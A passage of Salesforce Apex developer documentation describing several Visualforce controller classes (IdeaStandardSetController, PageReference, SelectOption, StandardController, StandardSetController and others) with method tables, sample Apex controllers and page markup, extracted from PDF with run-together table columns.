In addition to the method listed above, the IdeaStandardSetController class inherits the methods associated with the
StandardSetController Class.
Note: The methods inherited from the StandardSetController Class cannot be used to affect the list of ideas
returned by the getIdeaList method.
The following table lists the inherited methods.
DescriptionReturn TypeArgumentsName
Returns the PageReference of the original page, if
known, or the home page.
System.PageReferencecancel
Returns the first page of records.Voidfirst
Indicates whether there are more records in the set than
the maximum record limit. If this is false, there are more
BooleangetCompleteResult
records than you can process using the list controller.
The maximum record limit is 10,000 records.
Returns the ID of the filter that is currently in context.StringgetFilterId
Indicates whether there are more records after the
current page set.
BooleangetHasNext
Indicates whether there are more records before the
current page set.
BooleangetHasPrevious
Returns a list of the listviews available to the current
user.
System.SelectOption[]getListViewOptions
Returns the page number of the current page set. Note
that the first page returns 1.
IntegergetPageNumber
Returns the number of records included in each page
set.
IntegergetPageSize
Returns the sObject that represents the changes to the
selected records.This retrieves the prototype object
sObjectgetRecord
contained within the class, and is used for performing
mass updates.
Returns the list of sObjects in the current page set. This
list is immutable, i.e. you can't call clear() on it.
sObject[]getRecords
Returns the number of records in the set.IntegergetResultSize
Returns the list of sObjects that have been selected.sObject[]getSelected
Returns the last page of records.Voidlast
526
IdeaStandardSetController ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
Returns the next page of records.Voidnext
Returns the previous page of records.Voidprevious
Inserts new records or updates existing records that have
been changed. After this operation is finished, it returns
System.PageReferencesave
a PageReference to the original page, if known, or the
home page.
Sets the filter ID of the controller.VoidString filterIdsetFilterID
Sets the page number.VoidInteger pageNumbersetpageNumber
Sets the number of records in each page set.VoidInteger pageSizesetPageSize
Set the selected records.VoidsObjects[]
selectedRecords
setSelected
Example: Displaying a Profile Page
The following example shows how an IdeaStandardSetController object can be used in the constructor for a custom list
controller:
public class MyIdeaProfileExtension {
private final ApexPages.IdeaStandardSetController ideaSetController;
public MyIdeaProfileExtension(ApexPages.IdeaStandardSetController controller) {
ideaSetController = (ApexPages.IdeaStandardSetController)controller;
}
public List<Idea> getModifiedIdeas() {
Idea[] ideas = ideaSetController.getIdeaList();
// modify ideas here
return ideas;
}
}
The following Visualforce markup shows how the IdeaStandardSetController example shown above and the
<ideas:profileListOutputLink> component can display a profile page that lists the recent replies, submitted ideas,
and votes associated with a user. Because this example does not identify a specific user ID, the page automatically shows the
profile page for the current logged in user. This page must be named profilePage in order for this example to work:
<!-- page named profilePage -->
<apex:page standardController="Idea" extensions="MyIdeaProfileExtension"
recordSetVar="ideaSetVar">
<apex:pageBlock >
<ideas:profileListOutputLink sort="recentReplies" page="profilePage">
Recent Replies</ideas:profileListOutputLink>
|
<ideas:profileListOutputLink sort="ideas" page="profilePage">Ideas Submitted
</ideas:profileListOutputLink>
|
<ideas:profileListOutputLink sort="votes" page="profilePage">Ideas Voted
</ideas:profileListOutputLink>
</apex:pageBlock>
<apex:pageBlock >
<apex:dataList value="{!modifiedIdeas}" var="ideadata">
<ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
527
IdeaStandardSetController ClassAppendix C: Apex Classes Used in Visualforce Controllers

{!ideadata.title}</ideas:detailoutputlink>
</apex:dataList>
</apex:pageBlock>
</apex:page>
In the previous example, the <ideas:detailoutputlink> component links to the following Visualforce markup that
displays the detail page for a specific idea. This page must be named viewPage in order for this example to work:
<!-- page named viewPage -->
<apex:page standardController="Idea">
<apex:pageBlock title="Idea Section">
<ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
</ideas:detailOutputLink>
<br/><br/>
<apex:outputText>{!idea.body}</apex:outputText>
</apex:pageBlock>
</apex:page>
Example: Displaying a List of Top, Recent, and Most Popular Ideas and Comments
The following example shows how an IdeaStandardSetController object can be used in the constructor for a custom list
controller:
Note: You must have created at least one idea for this example to return any ideas.
public class MyIdeaListExtension {
private final ApexPages.IdeaStandardSetController ideaSetController;
public MyIdeaListExtension (ApexPages.IdeaStandardSetController controller) {
ideaSetController = (ApexPages.IdeaStandardSetController)controller;
}
public List<Idea> getModifiedIdeas() {
Idea[] ideas = ideaSetController.getIdeaList();
// modify ideas here
return ideas;
}
}
The following Visualforce markup shows how the IdeaStandardSetController example shown above can be used with the
<ideas:listOutputLink> component to display a list of recent, top, and most popular ideas and comments. This page
must be named listPage in order for this example to work:
<!-- page named listPage -->
<apex:page standardController="Idea" extensions="MyIdeaListExtension"
recordSetVar="ideaSetVar">
<apex:pageBlock >
<ideas:listOutputLink sort="recent" page="listPage">Recent Ideas
</ideas:listOutputLink>
|
<ideas:listOutputLink sort="top" page="listPage">Top Ideas
</ideas:listOutputLink>
|
<ideas:listOutputLink sort="popular" page="listPage">Popular Ideas
</ideas:listOutputLink>
|
<ideas:listOutputLink sort="comments" page="listPage">Recent Comments
</ideas:listOutputLink>
</apex:pageBlock>
528
IdeaStandardSetController ClassAppendix C: Apex Classes Used in Visualforce Controllers

<apex:pageBlock >
<apex:dataList value="{!modifiedIdeas}" var="ideadata">
<ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
{!ideadata.title}</ideas:detailoutputlink>
</apex:dataList>
</apex:pageBlock>
</apex:page>
In the previous example, the <ideas:detailoutputlink> component links to the following Visualforce markup that
displays the detail page for a specific idea. This page must be named viewPage.
<!-- page named viewPage -->
<apex:page standardController="Idea">
<apex:pageBlock title="Idea Section">
<ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
</ideas:detailOutputLink>
<br/><br/>
<apex:outputText>{!idea.body}</apex:outputText>
</apex:pageBlock>
</apex:page>
KnowledgeArticleVersionStandardController Class
KnowledgeArticleVersionStandardController objects offer article-specific functionality in addition to what is provided by the
StandardController Class.
Methods
The KnowledgeArticleVersionStandardController object has the following specialized instance methods:
DescriptionReturn TypeArgumentsName
Returns the ID for the source object record when
creating a new article from another object.
StringgetSourceId
Specifies a default data category for the specified data
category group when creating a new article.
VoidString
categoryGroup
String category
setDataCategory
In addition to the method listed above, the KnowledgeArticleVersionStandardController class inherits all the methods
associated with the StandardController Class. The following table lists the inherited methods.
Note: Though inherited, the edit, delete, and save methods don't serve a function when used with the
KnowledgeArticleVersionStandardController class.
DescriptionReturn TypeArgumentsName
When a Visualforce page is loaded, the fields accessible
to the page are based on the fields referenced in the
VoidList<String>
fieldNames
addFields
Visualforce markup. This method adds a reference to
529
KnowledgeArticleVersionStandardController ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
each field specified in fieldNames so that the controller
can explicitly access those fields as well.
This method should be called before a record has been
loaded—typically, it's called by the controller's
constructor. If this method is called outside of the
constructor, you must use the reset() method before
calling addFields().
The strings in fieldNames can either be the API name
of a field, such as AccountId, or they can be explicit
relationships to fields, such as foo__r.myField__c.
This method is only for controllers used by
dynamicVisualforce bindings.
Returns the PageReference of the cancel page.System.PageReferencecancel
Deletes record and returns the PageReference of the
delete page.
System.PageReferencedelete
Returns the PageReference of the standard edit page.System.PageReferenceedit
Returns the ID of the record that is currently in context,
based on the value of the id query string parameter in
the Visualforce page URL.
StringgetId
Returns the record that is currently in context, based on
the value of the id query string parameter in the
Visualforce page URL.
Note that only the fields that are referenced in the
associated Visualforce markup are available for querying
SObjectgetRecord
on this SObject. All other fields, including fields from
any related objects, must be queried using a SOQL
expression.
Tip: You can work around this restriction by
including a hidden component that references
any additional fields that you want to query.
Hide the component from display by setting
the component's rendered attribute to false.
For example:
<apex:outputText
value="{!account.billingcity}
{!account.contacts}"
rendered="false"/>
530
KnowledgeArticleVersionStandardController ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
Forces the controller to reacquire access to newly
referenced fields. Any changes made to the record prior
to this method call are discarded.
This method is only used if addFields is called outside
the constructor, and it must be called directly before
addFields.
Voidreset
This method is only for controllers used by
dynamicVisualforce bindings.
Saves changes and returns the updated PageReference.System.PageReferencesave
Returns the PageReference object of the standard detail
page.
System.PageReferenceview
Example
The following example shows how a KnowledgeArticleVersionStandardController object can be used to create a custom
extension controller. In this example, you create a class named AgentContributionArticleController that allows customer-support
agents to see pre-populated fields on the draft articles they create while closing cases.
Prerequisites:
1. Create an article type called FAQ. For instructions, see “Defining Article Types” in the Salesforce online help.
2. Create a text custom field called Details. For instructions, see “Adding Custom Fields to Article Types” in the Salesforce
online help.
3. Create a category group called Geography and assign it to a category called USA. For instructions, see “Creating and
Modifying Category Groups” and “Adding Data Categories to Category Groups” in the Salesforce online help.
4. Create a category group called Topics and assign it a category called Maintenance.
/** Custom extension controller for the simplified article edit page that
appears when an article is created on the close-case page.
*/
public class AgentContributionArticleController {
// The constructor must take a ApexPages.KnowledgeArticleVersionStandardController as
an argument
public AgentContributionArticleController(
ApexPages.KnowledgeArticleVersionStandardController ctl) {
// This is the SObject for the new article.
//It can optionally be cast to the proper article type.
// For example, FAQ__kav article = (FAQ__kav) ctl.getRecord();
SObject article = ctl.getRecord();
// This returns the ID of the case that was closed.
String sourceId = ctl.getSourceId();
Case c = [SELECT Subject, Description FROM Case WHERE Id=:sourceId];
// This overrides the default behavior of pre-filling the
// title of the article with the subject of the closed case.
article.put('title','From Case: '+c.subject);
article.put('details__c',c.description);
// Only one category per category group can be specified.
ctl.selectDataCategory('Geography','USA');
ctl.selectDataCategory('Topics','Maintenance');
}
/** Test for this custom extension controller
531
KnowledgeArticleVersionStandardController ClassAppendix C: Apex Classes Used in Visualforce Controllers

*/
public static testMethod void testAgentContributionArticleController() {
String caseSubject = 'my test';
String caseDesc = 'my test description';
Case c = new Case();
c.subject= caseSubject;
c.description = caseDesc;
insert c;
String caseId = c.id;
System.debug('Created Case: ' + caseId);
ApexPages.currentPage().getParameters().put('sourceId', caseId);
ApexPages.currentPage().getParameters().put('sfdc.override','1');
ApexPages.KnowledgeArticleVersionStandardController ctl =
new ApexPages.KnowledgeArticleVersionStandardController(new FAQ__kav());
new AgentContributionArticleController(ctl);
System.assertEquals(caseId, ctl.getSourceId());
System.assertEquals('From Case: '+caseSubject, ctl.getRecord().get('title'));
System.assertEquals(caseDesc, ctl.getRecord().get('details__c'));
}
}
If you created the custom extension controller for the purpose described in the previous example (that is, to modify
submitted-via-case articles), complete the following steps after creating the class:
1. Log into your Salesforce organization and click Your Name > Setup > Customize > Knowledge > Settings.
2. Click Edit.
3. Assign the class to the Use Apex customization field. This associates the article type specified in the new class with
the article type assigned to closed cases.
4. Click Save.
Message Class
When using a standard controller, all validation errors, both custom and standard, that occur when the end user saves the page
are automatically added to the page error collections. If there is an inputField component bound to the field with an error,
the message is added to the components error collection. All messages are added to the pages error collection. For more
information, see Validation Rules and Standard Controllers in the Visualforce Developer's Guide.
If your application uses a custom controller or extension, you must use the message class for collecting errors.
Instantiation
In a custom controller or controller extension, you can instantiate a Message in one of the following ways:
532
Message ClassAppendix C: Apex Classes Used in Visualforce Controllers

•ApexPages.Message myMsg = new ApexPages.Message(ApexPages.severity,summary);
where ApexPages.severity is the enum that is determines how severe a message is, and summary is the String used
to summarize the message. For example:
ApexPages.Message myMsg = new ApexPages.Message(ApexPages.Severity.FATAL, 'my error msg');
•ApexPages.Message myMsg = new ApexPages.Message(ApexPages.severity,summary,detail);
where ApexPages. severity is the enum that is determines how severe a message is, summary is the String used to
summarize the message, and detail is the String used to provide more detailed information about the error.
Methods
The Message methods are all called by and operate on a particular instance of Message.
The table below describes the instance methods for Message.
DescriptionReturn TypeArgumentsName
Returns the label of the associated inputField
component. If no label is defined, this method returns
null.
StringgetComponentLabel
Returns the value of the detail parameter used to create
the message. If no detail String was specified, this
method returns null.
StringgetDetail
Returns the severity enum used to create the message.ApexPages.SeveritygetSeverity
Returns the summary String used to create the message.StringgetSummary
ApexPages.Severity Enum
Using the ApexPages.Severity enum values, specify the severity of the message. The following are the valid values:
•CONFIRM
•ERROR
•FATAL
•INFO
•WARNING
All enums have access to standard methods, such as name and value.
PageReference Class
A PageReference is a reference to an instantiation of a page. Among other attributes, PageReferences consist of a URL and
a set of query parameter names and values.
Use a PageReference object:
•To view or set query string parameters and values for a page
533
PageReference ClassAppendix C: Apex Classes Used in Visualforce Controllers

•To navigate the user to a different page as the result of an action method
Instantiation
In a custom controller or controller extension, you can refer to or instantiate a PageReference in one of the following ways:
•Page.existingPageName
Refers to a PageReference for a Visualforce page that has already been saved in your organization. By referring to a page
in this way, the platform recognizes that this controller or controller extension is dependent on the existence of the specified
page and will prevent the page from being deleted while the controller or extension exists.
•PageReference pageRef = new PageReference('partialURL');
Creates a PageReference to any page that is hosted on the Force.com platform. For example, setting 'partialURL' to
'/apex/HelloWorld' refers to the Visualforce page located at http://mySalesforceInstance/apex/HelloWorld.
Likewise, setting 'partialURL' to '/' + 'recordID' refers to the detail page for the specified record.
This syntax is less preferable for referencing other Visualforce pages than Page.existingPageName because the
PageReference is constructed at runtime, rather than referenced at compile time. Runtime references are not available to
the referential integrity system. Consequently, the platform doesn't recognize that this controller or controller extension
is dependent on the existence of the specified page and won't issue an error message to prevent user deletion of the page.
•PageReference pageRef = new PageReference('fullURL');
Creates a PageReference for an external URL. For example:
PageReference pageRef = new PageReference('http://www.google.com');
You can also instantiate a PageReference object for the current page with the currentPage ApexPages method. For example:
PageReference pageRef = ApexPages.currentPage();
Methods
PageReference methods are all called by and operate on a particular instance of a PageReference.
The table below describes the instance methods for PageReference.
DescriptionReturn TypeArgumentsName
Returns the name of the anchor referenced in the page’s
URL. That is, the part of the URL after the hashtag (#).
StringgetAnchor
Returns the output of the page, as displayed to a user in
a Web browser. The content of the returned Blob is
BlobgetContent
dependent on how the page is rendered. If the page is
rendered as a PDF, it returns the PDF. If the page is
not rendered as a PDF, it returns the HTML. To access
the content of the returned HTML as a string, use the
toString Blob method.
Note: If you use getContent in a test
method, a blank PDF is generated when used
with a Visualforce page that is supposed to
render as PDF.
534
PageReference ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
This method can't be used in:
•Triggers
•Scheduled Apex
•Batch jobs
•Test methods
•Apex email services
If there's an error on the Visualforce page, an
ExecutionException is thrown.
Returns the page as a PDF, regardless of the
<apex:page> component's renderAs attribute.
This method can't be used in:
BlobgetContentAsPDF
•Triggers
•Scheduled Apex
•Batch jobs
•Test methods
•Apex email services
Returns a map of cookie names and cookie objects, where
the key is a String of the cookie name and the value
Map<String,
System.Cookie[]>
getCookies
contains the list of cookie objects with that name. Used
in conjunction with the Cookie class. Only returns
cookies with the “apex__” prefix set by the
setCookies method.
Returns a map of the request headers, where the key
string contains the name of the header, and the value
Map<String, String>getHeaders
string contains the value of the header. This map can be
modified and remains in scope for the PageReference
object. For instance, you could do:
PageReference.getHeaders().put('Date',
'9/9/99');
For a description of request headers, see Request Headers
on page 537.
Returns a map of the query string parameters that are
included in the page URL. The key string contains the
Map<String, String>getParameters
name of the parameter, while the value string contains
the value of the parameter. This map can be modified
and remains in scope for the PageReference object. For
instance, you could do:
PageReference.getParameters().put('id',
myID);
535
PageReference ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
Returns the current value of the PageReference object's
redirect attribute.
Note that if the URL of the PageReference object is set
to a website outside of the salesforce.com domain,
BooleangetRedirect
the redirect always occurs, regardless of whether the
redirect attribute is set to true or false.
Returns the relative URL associated with the
PageReference when it was originally defined, including
any query string parameters and anchors.
StringgetUrl
Sets the URL’s anchor reference to the specified string.
For example,
https://Salesforce_instance/apex/my_page#anchor1.
System.PageReferenceString AnchorsetAnchor
Creates a list of cookie objects. Used in conjunction with
the Cookie class.
VoidCookie[] cookiessetCookies
Important:
•Cookie names and values set in Apex are
URL encoded, that is, characters such as @
are replaced with a percent sign and their
hexadecimal representation.
•The setCookies method adds the prefix
“apex__” to the cookie names.
•Setting a cookie's value to null sends a
cookie with an empty string value instead
of setting an expired attribute.
•After you create a cookie, the properties of
the cookie can't be changed.
•Be careful when storing sensitive
information in cookies. Pages are cached
regardless of a cookie value. If you use a
cookie value to generate dynamic content,
you should disable page caching. For more
information, see “Caching Force.com Sites
Pages” in the Salesforce online help.
Sets the value of the PageReference object's redirect
attribute. If set to true, a redirect is performed through
System.PageReferenceBoolean redirectsetRedirect
a client side redirect. This type of redirect performs an
HTTP GET request, and flushes the view state, which
uses POST. If set to false, the redirect is a server-side
forward that preserves the view state if and only if the
target page uses the same controller and contains the
proper subset of extensions used by the source page.
Note that if the URL of the PageReference object is set
to a website outside of the salesforce.com domain,
or to a page with a different controller or controller
536
PageReference ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
extension, the redirect always occurs, regardless of
whether the redirect attribute is set to true or
false.
Request Headers
The following table is a non-exhaustive list of headers that are set on requests.
DescriptionHeader
The host name requested in the request URL. This header is always set on Force.com Site
requests and My Domain requests. This header is optional on other requests when HTTP/1.0
is used instead of HTTP/1.1.
Host
The URL that is either included or linked to the current request's URL. This header is
optional.
Referer
The name, version, and extension support of the program that initiated this request, such
as a Web browser. This header is optional and can be overridden in most browsers to be a
different value. Therefore, this header should not be relied upon.
User-Agent
If this header exists and has a non-blank value, this means that the request is using HTTPS.
Otherwise, the request is using HTTP. The contents of a non-blank value are not defined
by this API, and can be changed without notice.
CipherSuite
The source IP address of the request. This header is always set on HTTP and HTTPS
requests that are initiated outside of Salesforce's data centers.
X-Salesforce-SIP
Note: If a request passes through a content delivery network (CDN) or proxy
server, the source IP address might be altered, and no longer the original client IP
address.
The fully qualified domain name of the Salesforce instance that is handling this request.
This header is always set on HTTP and HTTPS requests that are initiated outside of
Salesforce's data centers.
X-Salesforce-Forwarded-To
Example: Retrieving Query String Parameters
The following example shows how to use a PageReference object to retrieve a query string parameter in the current page URL.
In this example, the getAccount method references the id query string parameter:
public class MyController {
public Account getAccount() {
return [SELECT Id, Name FROM Account
WHERE Id = :ApexPages.currentPage().getParameters().get('Id')];
}
}
The following page markup calls the getAccount method from the controller above:
<apex:page controller="MyController">
<apex:pageBlock title="Retrieving Query String Parameters">
You are viewing the {!account.name} account.
537
PageReference ClassAppendix C: Apex Classes Used in Visualforce Controllers

</apex:pageBlock>
</apex:page>
Note:
For this example to render properly, you must associate the Visualforce page with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/MyFirstPage?id=001D000000IRt53
The getAccount method uses an embedded SOQL query to return the account specified by the id parameter in the URL
of the page. To access id, the getAccount method uses the ApexPages namespace:
•First the currentPage method returns the PageReference instance for the current page. PageReference returns a
reference to a Visualforce page, including its query string parameters.
•Using the page reference, use the getParameters method to return a map of the specified query string parameter names
and values.
•Then a call to the get method specifying id returns the value of the id parameter itself.
Example: Navigating to a New Page as the Result of an Action Method
Any action method in a custom controller or controller extension can return a PageReference object as the result of the method.
If the redirect attribute on the PageReference is set to true, the user navigates to the URL specified by the PageReference.
The following example shows how this can be implemented with a save method. In this example, the PageReference returned
by the save method redirects the user to the detail page for the account record that was just saved:
public class mySecondController {
Account account;
public Account getAccount() {
if(account == null) account = new Account();
return account;
}
public PageReference save() {
// Add the account to the database.
insert account;
// Send the user to the detail page for the new account.
PageReference acctPage = new ApexPages.StandardController(account).view();
acctPage.setRedirect(true);
return acctPage;
}
}
The following page markup calls the save method from the controller above. When a user clicks Save, he or she is redirected
to the detail page for the account just created:
<apex:page controller="mySecondController" tabStyle="Account">
<apex:sectionHeader title="New Account Edit Page" />
<apex:form>
<apex:pageBlock title="Create a New Account">
<apex:pageBlockButtons location="bottom">
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="Account Information">
<apex:inputField id="accountName" value="{!account.name}"/>
<apex:inputField id="accountSite" value="{!account.site}"/>
</apex:pageBlockSection>
538
PageReference ClassAppendix C: Apex Classes Used in Visualforce Controllers

</apex:pageBlock>
</apex:form>
</apex:page>
SelectOption Class
A SelectOption object specifies one of the possible values for a Visualforce selectCheckboxes, selectList, or
selectRadio component. It consists of a label that is displayed to the end user, and a value that is returned to the controller
if the option is selected. A SelectOption can also be displayed in a disabled state, so that a user cannot select it as an option,
but can still view it.
Instantiation
In a custom controller or controller extension, you can instantiate a SelectOption in one of the following ways:
•SelectOption option = new SelectOption(value,label,isDisabled);
where value is the String that is returned to the controller if the option is selected by a user, label is the String that is
displayed to the user as the option choice, and isDisabled is a Boolean that, if true, specifies that the user cannot select
the option, but can still view it.
•SelectOption option = new SelectOption(value,label);
where value is the String that is returned to the controller if the option is selected by a user, and label is the String that
is displayed to the user as the option choice. Because a value for isDisabled is not specified, the user can both view and
select the option.
Methods
The SelectOption methods are all called by and operate on a particular instance of SelectOption.
The table below describes the instance methods for SelectOption.
DescriptionReturn TypeArgumentsName
Returns the current value of the SelectOption object's
isDisabled attribute. If isDisabled is set to true,
BooleangetDisabled
the user can view the option, but cannot select it. If
isDisabled is set to false, the user can both view
and select the option.
Returns the current value of the SelectOption object's
itemEscaped attribute. If itemEscaped is set to
BooleangetEscapeItem
true, sensitive HTML and XML characters are escaped
in the HTML output generated by this component. If
itemEscaped is set to false, items are rendered as
written.
Returns the option label that is displayed to the user.StringgetLabel
Returns the option value that is returned to the controller
if a user selects the option.
StringgetValue
539
SelectOption ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
Sets the value of the SelectOption object's isDisabled
attribute. If isDisabled is set to true, the user can
VoidBoolean
isDisabled
setDisabled
view the option, but cannot select it. If isDisabled is
set to false, the user can both view and select the
option.
Sets the value of the SelectOption object's
itemEscaped attribute. If itemEscaped is set to
VoidBoolean
itemsEscaped
setEscapeItem
true, sensitive HTML and XML characters are escaped
in the HTML output generated by this component. If
itemEscaped is set to false, items are rendered as
written.
Sets the value of the option label that is displayed to the
user.
VoidString lsetLabel
Sets the value of the option value that is returned to the
controller if a user selects the option.
VoidString vsetValue
Example
The following example shows how a list of SelectOptions objects can be used to provide possible values for a
selectCheckboxes component on a Visualforce page. In the following custom controller, the getItems method defines
and returns the list of possible SelectOption objects:
public class sampleCon {
String[] countries = new String[]{};
public PageReference test() {
return null;
}
public List<SelectOption> getItems() {
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('US','US'));
options.add(new SelectOption('CANADA','Canada'));
options.add(new SelectOption('MEXICO','Mexico'));
return options;
}
public String[] getCountries() {
return countries;
}
public void setCountries(String[] countries) {
this.countries = countries;
}
}
In the following page markup, the <apex:selectOptions> tag uses the getItems method from the controller above to
retrieve the list of possible values. Because <apex:selectOptions> is a child of the <apex:selectCheckboxes> tag,
the options are displayed as checkboxes:
<apex:page controller="sampleCon">
<apex:form>
540
SelectOption ClassAppendix C: Apex Classes Used in Visualforce Controllers

<apex:selectCheckboxes value="{!countries}">
<apex:selectOptions value="{!items}"/>
</apex:selectCheckboxes><br/>
<apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
</apex:form>
<apex:outputPanel id="out">
<apex:actionstatus id="status" startText="testing...">
<apex:facet name="stop">
<apex:outputPanel>
<p>You have selected:</p>
<apex:dataList value="{!countries}" var="c">{!c}</apex:dataList>
</apex:outputPanel>
</apex:facet>
</apex:actionstatus>
</apex:outputPanel>
</apex:page>
StandardController Class
StandardController objects reference the pre-built Visualforce controllers provided by salesforce.com. The only time it is
necessary to refer to a StandardController object is when defining an extension for a standard controller. StandardController
is the data type of the single argument in the extension class constructor.
Instantiation
You can instantiate a StandardController in the following way:
ApexPages.StandardController sc = new ApexPages.StandardController(sObject);
Methods
StandardController methods are all called by and operate on a particular instance of a StandardController.
The table below describes the instance methods for StandardController.
DescriptionReturn TypeArgumentsName
When a Visualforce page is loaded, the fields accessible
to the page are based on the fields referenced in the
VoidList<String>
fieldNames
addFields
Visualforce markup. This method adds a reference to
each field specified in fieldNames so that the controller
can explicitly access those fields as well.
This method should be called before a record has been
loaded—typically, it's called by the controller's
constructor. If this method is called outside of the
constructor, you must use the reset() method before
calling addFields().
The strings in fieldNames can either be the API name
of a field, such as AccountId, or they can be explicit
relationships to fields, such as foo__r.myField__c.
This method is only for controllers used by
dynamicVisualforce bindings.
541
StandardController ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
Returns the PageReference of the cancel page.System.PageReferencecancel
Deletes record and returns the PageReference of the
delete page.
System.PageReferencedelete
Returns the PageReference of the standard edit page.System.PageReferenceedit
Returns the ID of the record that is currently in context,
based on the value of the id query string parameter in
the Visualforce page URL.
StringgetId
Returns the record that is currently in context, based on
the value of the id query string parameter in the
Visualforce page URL.
Note that only the fields that are referenced in the
associated Visualforce markup are available for querying
SObjectgetRecord
on this SObject. All other fields, including fields from
any related objects, must be queried using a SOQL
expression.
Tip: You can work around this restriction by
including a hidden component that references
any additional fields that you want to query.
Hide the component from display by setting
the component's rendered attribute to false.
For example:
<apex:outputText
value="{!account.billingcity}
{!account.contacts}"
rendered="false"/>
Forces the controller to reacquire access to newly
referenced fields. Any changes made to the record prior
to this method call are discarded.
This method is only used if addFields is called outside
the constructor, and it must be called directly before
addFields.
Voidreset
This method is only for controllers used by
dynamicVisualforce bindings.
Saves changes and returns the updated PageReference.System.PageReferencesave
Returns the PageReference object of the standard detail
page.
System.PageReferenceview
542
StandardController ClassAppendix C: Apex Classes Used in Visualforce Controllers

Example
The following example shows how a StandardController object can be used in the constructor for a standard controller
extension:
public class myControllerExtension {
private final Account acct;
// The extension constructor initializes the private member
// variable acct by using the getRecord method from the standard
// controller.
public myControllerExtension(ApexPages.StandardController stdController) {
this.acct = (Account)stdController.getRecord();
}
public String getGreeting() {
return 'Hello ' + acct.name + ' (' + acct.id + ')';
}
}
The following Visualforce markup shows how the controller extension from above can be used in a page:
<apex:page standardController="Account" extensions="myControllerExtension">
{!greeting} <p/>
<apex:form>
<apex:inputField value="{!account.name}"/> <p/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:form>
</apex:page>
StandardSetController Class
StandardSetController objects allow you to create list controllers similar to, or as extensions of, the pre-built Visualforce list
controllers provided by Salesforce. The StandardSetController class also contains a prototype object. This is a single
sObject contained within the Visualforce StandardSetController class. If the prototype object's fields are set, those values
are used during the save action, meaning that the values are applied to every record in the set controller's collection. This is
useful for writing pages that perform mass updates (applying identical changes to fields within a collection of objects).
Note: Fields that are required in other Salesforce objects will keep the same requiredness when used by the prototype
object.
Instantiation
You can instantiate a StandardSetController in either of the following ways:
•From a list of sObjects:
List<account> accountList = [SELECT Name FROM Account LIMIT 20];
ApexPages.StandardSetController ssc = new ApexPages.StandardSetController(accountList);
543
StandardSetController ClassAppendix C: Apex Classes Used in Visualforce Controllers

•From a query locator:
ApexPages.StandardSetController ssc =
new ApexPages.StandardSetController(Database.getQueryLocator([SELECT Name,CloseDate FROM
Opportunity]));
Note: The maximum record limit for StandardSetController is 10,000 records. Instantiating StandardSetController
using a query locator returning more than 10,000 records causes a LimitException to be thrown. However, instantiating
StandardSetController with a list of more than 10,000 records doesn’t throw an exception, and instead truncates the
records to the limit.
Methods
StandardSetController methods are all called by and operate on a particular instance of a StandardSetController.
The table below describes the instance methods for StandardSetController.
DescriptionReturn TypeArgumentsName
Returns the PageReference of the original page, if
known, or the home page.
System.PageReferencecancel
Returns the first page of records.Voidfirst
Indicates whether there are more records in the set than
the maximum record limit. If this is false, there are more
BooleangetCompleteResult
records than you can process using the list controller.
The maximum record limit is 10,000 records.
Returns the ID of the filter that is currently in context.StringgetFilterId
Indicates whether there are more records after the
current page set.
BooleangetHasNext
Indicates whether there are more records before the
current page set.
BooleangetHasPrevious
Returns a list of the listviews available to the current
user.
System.SelectOption[]getListViewOptions
Returns the page number of the current page set. Note
that the first page returns 1.
IntegergetPageNumber
Returns the number of records included in each page
set.
IntegergetPageSize
Returns the sObject that represents the changes to the
selected records.This retrieves the prototype object
sObjectgetRecord
contained within the class, and is used for performing
mass updates.
Returns the list of sObjects in the current page set. This
list is immutable, i.e. you can't call clear() on it.
sObject[]getRecords
Returns the number of records in the set.IntegergetResultSize
Returns the list of sObjects that have been selected.sObject[]getSelected
Returns the last page of records.Voidlast
544
StandardSetController ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
Returns the next page of records.Voidnext
Returns the previous page of records.Voidprevious
Inserts new records or updates existing records that have
been changed. After this operation is finished, it returns
System.PageReferencesave
a PageReference to the original page, if known, or the
home page.
Sets the filter ID of the controller.VoidString filterIdsetFilterID
Sets the page number.VoidInteger pageNumbersetpageNumber
Sets the number of records in each page set.VoidInteger pageSizesetPageSize
Set the selected records.VoidsObjects[]
selectedRecords
setSelected
Example
The following example shows how a StandardSetController object can be used in the constructor for a custom list controller:
public class opportunityList2Con {
// ApexPages.StandardSetController must be instantiated
// for standard list controllers
public ApexPages.StandardSetController setCon {
get {
if(setCon == null) {
setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
[SELECT Name, CloseDate FROM Opportunity]));
}
return setCon;
}
set;
}
// Initialize setCon and return a list of records
public List<Opportunity> getOpportunities() {
return (List<Opportunity>) setCon.getRecords();
}
}
The following Visualforce markup shows how the controller above can be used in a page:
<apex:page controller="opportunityList2Con">
<apex:pageBlock>
<apex:pageBlockTable value="{!opportunities}" var="o">
<apex:column value="{!o.Name}"/>
<apex:column value="{!o.CloseDate}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
545
StandardSetController ClassAppendix C: Apex Classes Used in Visualforce Controllers

Appendix
D
Understanding Execution Governors and Limits
Because Apex runs in a multitenant environment, the Apex runtime engine strictly enforces a number of limits to ensure that
runaway Apex does not monopolize shared resources. These limits, or governors, track and enforce the statistics outlined in the
following table. If some Apex code ever exceeds a limit, the associated governor issues a runtime exception that cannot be
handled.
Governor limits apply to an entire organization, as well as to specific namespaces. For example, if you install a managed package
created by a salesforce.com ISV Partner from Force.com AppExchange, the components in the package belong to a namespace
